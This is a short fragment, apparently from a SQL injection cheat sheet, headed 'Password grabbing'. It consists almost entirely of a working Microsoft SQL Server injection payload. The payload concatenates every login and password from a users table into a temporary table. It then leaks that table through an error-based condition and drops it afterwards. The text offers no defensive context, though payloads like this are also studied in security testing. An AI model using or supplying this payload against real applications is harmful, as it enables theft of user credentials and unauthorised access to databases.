 Password grabbing Grabbing username and passwords from a User Defined table '; begin declare @var varchar(8000)  set @var=':' select @var=@var+' '+ login +'/'+ password +'  '   from  users  where login>@var select @var as var into temp end -- ' and 1 in (select var from temp) -- ' ; drop table temp -- 